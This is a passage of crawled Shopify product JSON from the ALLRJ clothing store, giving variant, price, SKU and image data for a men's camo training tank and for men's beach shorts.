XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/de\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 1131
content:
{"id":7994331169008,"title":"Men's Vibe Beach Shorts","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003ch2\u003eMen's Vibe Beach Shorts\u003c\/h2\u003e\u003cp\u003eIntroducing the Men's Vibe Beach Shorts, the ultimate blend of comfort and style for your beach outings. Perfect for a day under the sun, these shorts are designed for every modern man who enjoys both functionality and fashion. Crafted from high-quality materials, they provide durability and a soft feel against the skin. Whether you're swimming, playing beach volleyball, or lounging by the seaside, our Men's Vibe Beach Shorts will make you look and feel great.\u003c\/p\u003e\u003cp\u003eThese shorts feature a lightweight and breathable design, ensuring you stay cool and comfortable throughout the day. With an array of vibrant colors and patterns, you can choose the perfect pair to match your vibe. Plus, they come with multiple pockets, making it easy to carry your essentials while you enjoy your time at the beach.\u003c\/p\u003e\u003cp\u003eSome key features of the Men's Vibe Beach Shorts include:\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eHigh-quality, quick-drying fabric\u003c\/li\u003e\n\u003cli\u003eComfortable elastic waistband with drawstring\u003c\/li\u003e\n\u003cli\u003eStylish design with a variety of colors\u003c\/li\u003e\n\u003cli\u003eMultiple pockets for convenience\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003eIn addition to looking great, these shorts are functional for active beach activities. Whether you're diving into the waves or enjoying a beach bonfire, the Men's Vibe Beach Shorts provide the flexibility and style needed for all-day wear. Don't compromise on comfort or style; choose the Men's Vibe Beach Shorts for your next beach adventure and embrace the sun with confidence.\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3199,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Men's Vibe Beach Shorts - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Men's Vibe Beach Shorts - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288518896,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK149085905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37892887380208,"product_id":7994331169008,"position":6,"created_at":"2022-06-11T19:11:53-04:00","updated_at":"2025-12-19T00:35:12-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","variant_ids":[43003288518896]},"available":true,"name":"Men's Vibe Beach Shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","options":[{"name":"Color","position":1,"values":["Black","Red","Blue"]},{"name":"Size","position":2,"values":["L","M","XL","2XL"]}],"url":"\/de\/products\/mens-fashion-casual-sports-beach-shorts","media":[{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788141296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7597217.jpg?v=1766122511","width":800},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788698352,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-4899389.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779457776,"position":5,"preview_image":{"aspect_ratio":0.853,"height":1200,"width":1023,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512"},"aspect_ratio":0.853,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7246203.jpg?v=1766122512","width":1023},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462779982064,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-5345897.jpg?v=1766122512","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780047600,"position":7,"preview_image":{"aspect_ratio":0.818,"height":1200,"width":981,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510"},"aspect_ratio":0.818,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-8526886.jpg?v=1766122510","width":981},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780375280,"position":8,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511"},"aspect_ratio":0.847,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3484698.jpg?v=1766122511","width":1016},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780473584,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7981889.jpg?v=1766122511","width":1024},{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462780670192,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-3363611.jpg?v=1766122510","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}